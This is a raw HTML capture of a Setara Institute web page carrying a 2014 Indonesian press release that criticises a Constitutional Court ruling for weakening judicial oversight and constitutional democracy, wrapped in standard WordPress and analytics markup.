

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://setara-institute.org/mk-lemahkan-kualitas-demokrasi-konstitusional/
body_size: 12162
content:
<!DOCTYPE html>
<html lang="id-ID" prefix="og: http://ogp.me/ns#">
<head>
<meta name="google-site-verification" content="rbs0Fvf44Xy38GiseijyMfMwQkl98TAjAAKw_Qc5Czs" />
<meta charset="UTF-8" />
<title>MK LEMAHKAN KUALITAS DEMOKRASI KONSTITUSIONAL | Setara Institute</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://setara-institute.org/xmlrpc.php" />
<meta property="og:title" content="MK LEMAHKAN KUALITAS DEMOKRASI KONSTITUSIONAL"/>
<meta property="og:type" content="article"/>
<meta property="og:description" content="Siaran Pers SETARA Institute dan Constitutional Democracy Forum (CDF)
13 Februari 2014
Putusan Nom..."/>
<meta property="og:url" content="https://setara-institute.org/mk-lemahkan-kualitas-demokrasi-konstitusional/"/>
<meta property="og:site_name" content="Setara Institute"/>
<meta property="og:image" content="https://setara-institute.org/wp-content/uploads/2014/11/140213-75598_large-620x330.jpg" />
<link rel="alternate" type="application/rss+xml" title="Setara Institute &raquo; Feed" href="https://setara-institute.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Setara Institute &raquo; Comments Feed" href="https://setara-institute.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Setara Institute &raquo; MK LEMAHKAN KUALITAS DEMOKRASI KONSTITUSIONAL Comments Feed" href="https://setara-institute.org/mk-lemahkan-kualitas-demokrasi-konstitusional/feed/" />
<!-- This site uses the Google Analytics by MonsterInsights plugin v7.12.3 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<script type="text/javascript" data-cfasync="false">
    (window.gaDevIds=window.gaDevIds||[]).push("dZGIzZG");
	var mi_version         = '7.12.3';
	var mi_track_user      = true;
	var mi_no_track_reason = '';
	
	var disableStr = 'ga-disable-UA-103402455-1';

	/* Function to detect opted out users */
	function __gaTrackerIsOptedOut() {
		return document.cookie.indexOf(disableStr + '=true') > -1;
	}

	/* Disable tracking if the opt-out cookie exists. */
	if ( __gaTrackerIsOptedOut() ) {
		window[disableStr] = true;
	}

	/* Opt-out function */
	function __gaTrackerOptout() {
	  document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
	  window[disableStr] = true;
	}

	if ( 'undefined' === typeof gaOptout ) {
		function gaOptout() {
			__gaTrackerOptout();
		}
	}
	
	if ( mi_track_user ) {
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','__gaTracker');

		__gaTracker('create', 'UA-103402455-1', 'auto');
		__gaTracker('set', 'forceSSL', true);
		__gaTracker('require', 'displayfeatures');
		__gaTracker('require', 'linkid', 'linkid.js');
		__gaTracker('send','pageview');
	} else {
		console.log( "" );
		(function() {
			/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
			var noopfn = function() {
				return null;
			};
			var noopnullfn = function() {
				return null;
			};
			var Tracker = function() {
				return null;
			};
			var p = Tracker.prototype;
			p.get = noopfn;
			p.set = noopfn;
			p.send = noopfn;
			var __gaTracker = function() {
				var len = arguments.length;
				if ( len === 0 ) {
					return;
				}
				var f = arguments[len-1];
				if ( typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function' ) {
					console.log( 'Not running function __gaTracker(' + arguments[0] + " ....) because you are not being tracked. " + mi_no_track_reason );
					return;
				}
				try {
					f.hitCallback();
				} catch (ex) {

				}
			};
			__gaTracker.create = function() {
				return new Tracker();
			};
			__gaTracker.getByName = noopnullfn;
			__gaTracker.getAll = function() {
				return [];
			};
			__gaTracker.remove = noopfn;
			window['__gaTracker'] = __gaTracker;
					})();
		}
</script>
<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"https:\/\/setara-institute.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.4.2"}};
			!function(a,b,c){function d(a){var c,d=b.createElement("canvas"),e=d.getContext&&d.getContext("2d"),f=String.fromCharCode;return e&&e.fillText?(e.textBaseline="top",e.font="600 32px Arial","flag"===a?(e.fillText(f(55356,56806,55356,56826),0,0),d.toDataURL().length>3e3):"diversity"===a?(e.fillText(f(55356,57221),0,0),c=e.getImageData(16,16,1,1).data.toString(),e.fillText(f(55356,57221,55356,57343),0,0),c!==e.getImageData(16,16,1,1).data.toString()):("simple"===a?e.fillText(f(55357,56835),0,0):e.fillText(f(55356,57135),0,0),0!==e.getImageData(16,16,1,1).data[0])):!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g;c.supports={simple:d("simple"),flag:d("flag"),unicode8:d("unicode8"),diversity:d("diversity")},c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.simple&&c.supports.flag&&c.supports.unicode8&&c.supports.diversity||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='stylesheet-css'  href='https://setara-institute.org/wp-content/plugins/custom-team-manager/css/stylesheet.css?ver=2.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dpsp-frontend-style-css'  href='https://setara-institute.org/wp-content/plugins/social-pug/assets/css/style-frontend.css?ver=4.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css'  href='https://setara-institute.org/wp-content/themes/sahifa/style.css?ver=4.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css'  href='https://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700&#038;ver=4.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='upw_theme_standard-css'  href='https://setara-institute.org/wp-content/plugins/ultimate-posts-widget/css/upw-theme-standard.min.css?ver=4.4.2' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/setara-institute.org","hash_tracking":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://setara-institute.org/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend.min.js?ver=7.12.3'></script>
<script type='text/javascript' src='https://setara-institute.org/wp-includes/js/jquery/jquery.js?ver=1.11.3'></script>
<script type='text/javascript' src='https://setara-institute.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https://setara-institute.org/wp-content/plugins/social-pug/assets/js/front-end.js?ver=4.4.2'></script>
<link rel='https://api.w.org/' href='https://setara-institute.org/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://setara-institute.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://setara-institute.org/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='LAPORAN KONDISI KEBEBASAN BERAGAMA/BERKEYAKINAN DI INDONESIA TAHUN 2013' href='https://setara-institute.org/laporan-kondisi-kebebasan-beragamaberkeyakinan-di-indonesia-tahun-2013/' />
<link rel='next' title='PEMBUBARAN DISKUSI TAN MALAKA' href='https://setara-institute.org/pembubaran-diskusi-tan-malaka/' />
<meta name="generator" content="WordPress 4.4.2" />
<link rel="canonical" href="https://setara-institute.org/mk-lemahkan-kualitas-demokrasi-konstitusional/" />
<link rel='shortlink' href='https://setara-institute.org/?p=84' />
<link rel="alternate" type="application/json+oembed" href="https://setara-institute.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsetara-institute.org%2Fmk-lemahkan-kualitas-demokrasi-konstitusional%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://setara-institute.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsetara-institute.org%2Fmk-lemahkan-kualitas-demokrasi-konstitusional%2F&#038;format=xml" />

<meta http-equiv="Content-Language" content="id-ID" />
<style type="text/css" media="screen">
.qtrans_flag span { display:none }
.qtrans_flag { height:12px; width:18px; display:block }
.qtrans_flag_and_text { padding-left:20px }
.qtrans_flag_en { background:url(https://setara-institute.org/wp-content/plugins/qtranslate/flags/gb.png) no-repeat }
.qtrans_flag_id { background:url(https://setara-institute.org/wp-content/plugins/qtranslate/flags/id.png) no-repeat }
</style>
<link hreflang="en" href="https://setara-institute.org/en/mk-lemahkan-kualitas-demokrasi-konstitusional/" rel="alternate" />
<style type="text/css" data-source="Social Pug"></style><link rel="shortcut icon" href="https://setara-institute.org/wp-content/uploads/2015/02/setara-favicon1.png" title="Favicon" />	
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->	
<!--[if lt IE 9]>
<script src="https://setara-institute.org/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://setara-institute.org/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://setara-institute.org/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://setara-institute.org/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://setara-institute.org/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->
<script type='text/javascript'>
	/* <![CDATA[ */
	var tievar = {'go_to' : 'Go to...'};
	var tie = {"ajaxurl":"https://setara-institute.org/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};
	/* ]]> */
</script>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no" />

<style type="text/css" media="screen"> 
::-webkit-scrollbar {width: 8px; height:8px; }
	#main-nav,.cat-box-content,#sidebar .widget-container,.post-listing {border-bottom-color: #37b8eb;}
	.search-block .search-button,
	#topcontrol,
	#main-nav ul li.current-menu-item a,
	#main-nav ul li.current-menu-item a:hover,
	#main-nav ul li.current-menu-parent a,
	#main-nav ul li.current-menu-parent a:hover,
	#main-nav ul li.current-page-ancestor a,
	#main-nav ul li.current-page-ancestor a:hover,
	.pagination span.current,
	.share-post span.share-text,
	.flex-control-paging li a.flex-active,
	.ei-slider-thumbs li.ei-slider-element,
	.review-percentage .review-item span span,.review-final-score ,
	.woocommerce span.onsale, .woocommerce-page span.onsale ,
	.woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle  {
		background-color:#37b8eb !important;
	}
	::-webkit-scrollbar-thumb{background-color:#37b8eb !important;}
	footer#theme-footer, .top-nav, .top-nav ul li.current-menu-item:after,#main-nav ul li.mega-menu .mega-menu-block, #main-nav ul ul {border-top-color: #37b8eb;}
	.search-block:after {border-right-color:#37b8eb;}
	#main-nav ul > li.parent-list:hover > a:after{border-color:transparent transparent #37b8eb;}

.background-cover{
	background-color:#ffffff !important;
	background-image : url('') !important;
	filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='',sizingMethod='scale') !important;
	-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='',sizingMethod='scale')" !important;
}

</style> 

</head>
<body data-rsssl=1 id="top" class="single single-post postid-84 single-format-standard">

	<div class="background-cover"></div>
			<header id="theme-header" class="theme-header full-logo center-logo">

		     <div style="float:left;text-align:left;">
	              <!-- qTranslate tools -->
		      <ul class="qtrans_language_chooser" id="qtranslate-chooser"><li class="lang-en"><a href="https://setara-institute.org/en/mk-lemahkan-kualitas-demokrasi-konstitusional/" hreflang="en" title="English" class="qtrans_flag qtrans_flag_en"><span style="display:none">English</span></a></li><li class="lang-id active"><a href="https://setara-institute.org/mk-lemahkan-kualitas-demokrasi-konstitusional/" hreflang="id" title="Bahasa Indonesia" class="qtrans_flag qtrans_flag_id"><span style="display:none">Bahasa Indonesia</span></a></li></ul><div class="qtrans_widget_end"></div>		     </div>
                     <div style="float:right;text-align:right;">
		      <form method="get" id="searchform" action="https://setara-institute.org/" class="topSearch">
		       <div>
		        <input type="text" size="18" value="" name="s" id="s" />
			<input type="submit" id="searchsubmit" value="GO" class="btn" />
		       </div>
		      </form>
                     </div>
                     <div style="clear:both"></div>

			
		<div class="header-content">
			<div class="logo">
			<h2>								<a title="Setara Institute" href="https://setara-institute.org/">
					<img src="https://setara-institute.org/wp-content/uploads/2015/02/newicon.png" alt="Setara Institute" /><strong>Setara Institute For Democracy and Peace</strong>
				</a>
			</h2>			</div><!-- .logo /-->
						<div class="clear"></div>
		</div>	
													<nav id="main-nav">
				<div class="container">
					<div class="main-menu"><ul id="menu-main_menu" class="menu"><li id="menu-item-1056" class="menu-item  menu-item-type-custom  menu-item-object-custom  menu-item-home"><a href="https://setara-institute.org">Beranda</a></li>
<li id="menu-item-1040" class="menu-item  menu-item-type-taxonomy  menu-item-object-category  menu-item-has-children"><a href="https://setara-institute.org/category/area-riset/">Area Riset</a>
<ul class="sub-menu">
	<li id="menu-item-3403" class="menu-item  menu-item-type-post_type  menu-item-object-post"><a href="https://setara-institute.org/ebook-indeks-inklusi-sosial-indonesia-iisi-2024/">EBOOK INDEKS INKLUSI SOSIAL INDONESIA (IISI) 2024</a></li>
	<li id="menu-item-1117" class="menu-item  menu-item-type-post_type  menu-item-object-page"><a href="https://setara-institute.org/kebebasan-beragama/">Kebebasan Beragama</a></li>
	<li id="menu-item-1895" class="menu-item  menu-item-type-post_type  menu-item-object-page"><a href="https://setara-institute.org/pencegahan-kekerasan-ekstremis/">Pencegahan Kekerasan Ekstremis</a></li>
	<li id="menu-item-1896" class="menu-item  menu-item-type-post_type  menu-item-object-page"><a href="https://setara-institute.org/rule-of-law/">Rule of Law</a></li>
	<li id="menu-item-1893" class="menu-item  menu-item-type-post_type  menu-item-object-page"><a href="https://setara-institute.org/bisnis-dan-ham/">Bisnis dan HAM</a></li>
	<li id="menu-item-1894" class="menu-item  menu-item-type-post_type  menu-item-object-page"><a href="https://setara-institute.org/human-security/">Human Security</a></li>
</ul> <!--End Sub Menu-->
</li>
<li id="menu-item-1213" class="menu-item  menu-item-type-custom  menu-item-object-custom  menu-item-has-children"><a href="https://setara-institute.org/category/publikasi/">Publikasi</a>
<ul class="sub-menu">
	<li id="menu-item-1457" class="menu-item  menu-item-type-custom  menu-item-object-custom"><a href="https://setara-institute.org/category/publikasi/laporan-tematik/">Laporan Tematik</a></li>
	<li id="menu-item-1460" class="menu-item  menu-item-type-custom  menu-item-object-custom"><a href="https://setara-institute.org/category/publikasi/laporan-kinerja-mk/">Laporan Kinerja MK</a></li>
	<li id="menu-item-1456" class="menu-item  menu-item-type-custom  menu-item-object-custom"><a href="https://setara-institute.org/category/publikasi/indeks-ham/">Indeks HAM</a></li>
	<li id="menu-item-1185" class="menu-item  menu-item-type-custom  menu-item-object-custom"><a href="https://setara-institute.org/book-review/">Review Buku</a></li>
	<li id="menu-item-1459" class="menu-item  menu-item-type-custom  menu-item-object-custom"><a href="https://setara-institute.org/category/publikasi/laporan/">Laporan</a></li>
</ul> <!--End Sub Menu-->
</li>
<li id="menu-item-1046" class="menu-item  menu-item-type-taxonomy  menu-item-object-category  current-post-ancestor  current-menu-parent  current-post-parent"><a href="https://setara-institute.org/category/press-release/">Siaran Pers</a></li>
<li id="menu-item-967" class="menu-item  menu-item-type-post_type  menu-item-object-page"><a href="https://setara-institute.org/profile/">Profil</a></li>
<li id="menu-item-2862" class="menu-item  menu-item-type-custom  menu-item-object-custom"><a href="https://bebasberagama.id/">SISFO KBB</a></li>
</ul></div>									</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->
	
		
	<div id="main-content" class="container">
	<div class="content">
				
	
		
				
				
						
		<article class="post-listing post-84 post type-post status-publish format-standard has-post-thumbnail hentry category-press-release">
					<div class="single-post-thumb">
			<img width="620" height="330" src="https://setara-institute.org/wp-content/uploads/2014/11/140213-75598_large-620x330.jpg" class="attachment-slider size-slider" alt="MK LEMAHKAN KUALITAS DEMOKRASI KONSTITUSIONAL" title="MK LEMAHKAN KUALITAS DEMOKRASI KONSTITUSIONAL" srcset="https://setara-institute.org/wp-content/uploads/2014/11/140213-75598_large-300x160.jpg 300w, https://setara-institute.org/wp-content/uploads/2014/11/140213-75598_large-620x330.jpg 620w" sizes="(max-width: 620px) 100vw, 620px" />		</div>
		
		

			<div class="post-inner">
				<h1 class="name post-title entry-title" itemprop="itemReviewed" itemscope itemtype="http://schema.org/Thing"><span itemprop="name">MK LEMAHKAN KUALITAS DEMOKRASI KONSTITUSIONAL</span></h1>

						
<p class="post-meta">
	
	
	
</p>
<div class="clear"></div>

				<div class="entry">
										
					<p align="center"><strong>Siaran Pers SETARA Institute dan Constitutional Democracy Forum (CDF)</strong><br />
<strong>13 Februari 2014</strong></p>
<p align="center"><strong>Putusan Nomor 1-2/PUU-XII/2014</strong><br />
<strong>MAHKAMAH KONSTITUSI LEMAHKAN KUALITAS DEMOKRASI KONSTITUSIONAL</strong></p>
<div style="text-align:justify">Putusan Mahkamah Konstitusi RI No. 1-2/PUU-XII Pengujian UU No.  4 Tahun 2014 tentang Perppu  No. 1 Tahun 2013 tentang Perubahan Kedua Atas UU No. 24 Tahun 2003  tentang  Mahkamah  Konstitusi  Menjadi  Undang-Undang, merupakan penanda baru pelemahan sistematis atas kualitas demokrasi konstitusional Indonesia. Mahkamah Konstitusi menampilkan dirinya sebagai lembaga yang antikritik, antipengawasan, dan tidak kontributif pada penguatan kualitas demokrasi konstitusional Indonesia. Putusan MK yang membatalkan UU yang ditujukan untuk memperkuat kelembagaan Mahkamah Konstitusi meruntuhkan harapan publik agar Mahkamah Konstitusi yang sempat terjatuh dapat bangkit kembali. Dengan putusan ini, semakin sulit bagi MK untuk memulihkan kredibilitasnya. Termasuk potensi pembangkangan atas putusan MK pada proses Pemilu 2014 sangat mungkin terjadi.</p>
<p>Menyimak dalil-dalil yang dikemukakan Mahkamah Konstitusi, putusan ini bukan didasarkan oleh keadilan dan kebenaran konstitusional, melainkan atas dasar emosi para hakim, yang pascatertangkapnya M. Akil Mochtar menjadi sasaran kemarahan publik, termasuk pengucilan yang dilakukan oleh Presiden RI dan lembaga-lembaga negara lain, dengan tidak melibatkan Mahkamah Konstitusi dalam menyikapi krisis di MK Oktober lalu. Argumen bahwa MK independen, tidak tunduk pada tekanan, bahkan marah dengan tekanan pihak-pihak lain, semakin menunjukkan bahwa dasar putusan pekara ini semata-mata didasarkan pada kepentingan politik kelembagaan MK dan para hakimnya.</p>
<p>Dalil-dalil <em>check and balances</em> yang dijadikan dasar penolakan MK untuk diawasi oleh Komisi Yudisial, juga sangat <em>absurd.</em> Demikian juga dengan dalil penolakan MK atas proses rekrutmen melalui Panel Ahli. MK seolah-olah membela kewenangan konstitusional lembaga lain (DPR, MA, dan Presiden) dalam mengajukan calon hakim sebagaimana diatur dalam Konstitusi. Padahal sesungguhnya MK sedang membangun argumen untuk melemahkan Panel Ahli dan Komisi Yudisial, termasuk dengan merujuk putusan terdahulu yang menegaskan bahwa Hakim MK bukanlah obyek pengawasan sebagaimana Hakim Agung.</p>
<p>Sedangkan untuk membela kepentingan partai politik, MK menggunakan dalil-dalil HAM, seperti hak berkumpul, berserikat, dan termasuk menjadi anggota partai politik, yang sebenarnya sangat sahih untuk bisa dibatasi. MK juga menggunakan model pembatasan HAM dalam banyak putusan terkait syarat pencalonan seseorang pada jabatan publik tertentu. Tampak jelas, MK membangun argumen yang seolah-olah membela hak konstitusional warga, padahal yang sesungguhnya dilakukan adalah menyelundupkan kepentingan politik partai-partai politik untuk mengendalikan MK. Inilah dampak serius lanjutan, dari para politisi yang tanpa jeda memegang kekuasaan kehakiman dalam menafsir dan memutus perkara-perkara konstitusional.</p>
<p>SETARA Institute dan Constitutional Democracy Forum (CDF) sangat menyayangkan putusan ini, meskipun putusan itu tetap harus dipatuhi. Dari ketegangan yang timbul sejak Oktober 2013, SETARA Institute dan Constitutional Democracy Forum (CDF), yang pada Nopember 2013 merilis hasil riset 10 Tahun Mahkamah Konstitusi, mengingatkan:</p>
<p><em>Pertama,</em> cara Presiden RI menyikapi krisis MK pada Oktober 2013 dengan menerbitkan Perppu, dan dengan cara mengucilkan Mahkamah Konstitusi merupakan contoh penyikapan politik dan komunikasi politik yang buruk antarlembaga negara, yang pada akhirnya menimbulkan persoalan baru. SETARA Institute dan CDF sejak awal meyakini bahwa Perppu akan diganjal oleh MK sendiri, karena proses penyelematan MK yang mengucilkan MK dan menjadikan MK sebagai sasaran kemarahan publik.</p>
<p><em>Kedua,</em> menyikapi putusan Mahkamah Konstitusi, segenap penyelenggara negara secara konstruktif perlu melakukan dialog termasuk memulai menata kembali hubungan antarlembaga untuk menyelamatkan kualitas Pemilu 2014.</p>
<p><em>Ketiga,</em> dengan putusan ini, diharapkan sesegera mungkin tanpa menunda, DPR, MA, dan Presiden, tanpa terlena memperdebatkan putusan MK ini, untuk memulai proses rekrutmen hakim Konstitusi untuk mengisi formasi penuh 9 hakim di Mahkamah Konstitusi pasca tertangkapnya M. Akil Mochtar dan rencana pensiunnya Harjono. Juga termasuk kemungkinan ditolaknya banding Presiden RI atas pembatalan Keputusan Presiden tentang pengangkatan Hakim Patrialis Akbar dan Maria Farida.
</div>
<p><strong>Kontak Person:</strong></p>
<p>Ismail Hasani, Direktur Riset SETARA Institute, Dosen Hukum Tata Negara UIN Jakarta, dan Presidium <em>Constitusional Democracy Forum (CDF)</em>: 08111 88 47 87</p>
<div id="dpsp-content-bottom" class="dpsp-content-wrapper dpsp-shape-rounded dpsp-column-auto dpsp-hide-on-mobile dpsp-button-style-1 dpsp-has-icon-background dpsp-has-button-background"><p class="dpsp-share-text">Sharing is caring!</p><ul class="dpsp-networks-btns-wrapper dpsp-networks-btns-content"><li><a rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fsetara-institute.org%2Fmk-lemahkan-kualitas-demokrasi-konstitusional%2F&t=MK+LEMAHKAN+KUALITAS+DEMOKRASI+KONSTITUSIONAL" class="dpsp-network-btn dpsp-facebook dpsp-first"><span class="dpsp-network-label-wrapper"><span class="dpsp-network-label">Facebook</span></span></a></li><li><a rel="nofollow" href="https://twitter.com/intent/tweet?text=MK+LEMAHKAN+KUALITAS+DEMOKRASI+KONSTITUSIONAL&url=https%3A%2F%2Fsetara-institute.org%2Fmk-lemahkan-kualitas-demokrasi-konstitusional%2F" class="dpsp-network-btn dpsp-twitter"><span class="dpsp-network-label-wrapper"><span class="dpsp-network-label">Twitter</span></span></a></li><li><a rel="nofollow" href="https://plus.google.com/share?url=https%3A%2F%2Fsetara-institute.org%2Fmk-lemahkan-kualitas-demokrasi-konstitusional%2F" class="dpsp-network-btn dpsp-google-plus dpsp-last"><span class="dpsp-network-label-wrapper"><span class="dpsp-network-label">Google+</span></span></a></li></ul></div>										
					
									</div><!-- .entry /-->
								<span style="display:none" class="updated">2014-02-13</span>
								<div style="display:none" class="vcard author" itemprop="author" itemscope itemtype="http://schema.org/Person"><strong class="fn" itemprop="name"><a href="https://setara-institute.org/author/setara-institute/" title="Posts by Setara Institute" rel="author">Setara Institute</a></strong></div>
								
				
			</div><!-- .post-inner -->
		</article><!-- .post-listing -->
		
		
				
				
		<!--
						
		<div class="post-navigation">
			<div class="post-previous"><a href="https://setara-institute.org/laporan-kondisi-kebebasan-beragamaberkeyakinan-di-indonesia-tahun-2013/" rel="prev"><span>Previous:</span> LAPORAN KONDISI KEBEBASAN BERAGAMA/BERKEYAKINAN DI INDONESIA TAHUN 2013</a></div>
			<div class="post-next"><a href="https://setara-institute.org/pembubaran-diskusi-tan-malaka/" rel="next"><span>Next:</span> PEMBUBARAN DISKUSI TAN MALAKA</a></div>
		</div>
				-->
		<!-- .post-navigation -->

			<section id="related_posts">
		<div class="block-head">
			<h3>Related Articles</h3><div class="stripe-line"></div>
		</div>
		<div class="post-listing">
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="https://setara-institute.org/responsible-business-conduct-studies-on-oil-palm-plantation-and-mining-sectors/" title="Permalink to Responsible Business Conduct: Studies On Oil Palm Plantation And Mining Sectors" rel="bookmark">
						<img width="272" height="125" src="https://setara-institute.org/wp-content/uploads/2026/01/Screenshot-2026-01-20-130851-272x125.png" class="attachment-tie-medium size-tie-medium" alt="Responsible Business Conduct: Studies On Oil Palm Plantation And Mining Sectors" title="Responsible Business Conduct: Studies On Oil Palm Plantation And Mining Sectors" />						<span class="overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="https://setara-institute.org/responsible-business-conduct-studies-on-oil-palm-plantation-and-mining-sectors/" title="Permalink to Responsible Business Conduct: Studies On Oil Palm Plantation And Mining Sectors" rel="bookmark">Responsible Business Conduct: Studies On Oil Palm Plantation And Mining Sectors</a></h3>
				<p class="post-meta"><span>20/01/2026</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="https://setara-institute.org/indeks-kinerja-ham-2025/" title="Permalink to INDEKS KINERJA HAM 2025" rel="bookmark">
						<img width="272" height="125" src="https://setara-institute.org/wp-content/uploads/2026/01/Screenshot-2026-01-19-170354-272x125.png" class="attachment-tie-medium size-tie-medium" alt="INDEKS KINERJA HAM 2025" title="INDEKS KINERJA HAM 2025" />						<span class="overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="https://setara-institute.org/indeks-kinerja-ham-2025/" title="Permalink to INDEKS KINERJA HAM 2025" rel="bookmark">INDEKS KINERJA HAM 2025</a></h3>
				<p class="post-meta"><span>19/01/2026</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="https://setara-institute.org/penyelidik-dan-penyidik-polri-seharusnya-polisi-yudisial/" title="Permalink to Penyelidik dan Penyidik Polri Seharusnya Polisi Yudisial" rel="bookmark">
